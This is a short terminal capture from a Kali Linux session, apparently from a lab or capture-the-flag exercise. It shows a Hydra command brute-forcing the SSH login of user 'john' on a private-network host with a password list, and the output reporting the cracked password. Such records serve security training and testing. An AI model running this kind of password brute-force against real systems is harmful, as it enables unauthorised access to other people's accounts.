 ┌──(kali㉿kali)-[~/Desktop/dc]
└─$ hydra -l john  -P passlist.txt  192.168.169.243 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ille
yway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-08 00:26:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 77 login tries (l:1/p:77), ~5 tries per task
[DATA] attacking ssh://192.168.169.243:22/
[22][ssh] host: 192.168.169.243   login: john   password: !!Gn1k_3r3hwl4m_v3R
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-08 00:26:40
┌──(kali㉿kali)-[~/Desktop/dc]
└─$